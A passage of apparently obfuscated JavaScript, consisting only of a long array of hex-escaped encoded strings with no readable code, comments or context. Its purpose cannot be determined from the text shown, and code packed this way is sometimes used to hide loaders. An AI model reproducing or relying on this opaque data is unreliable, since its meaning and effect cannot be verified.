76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x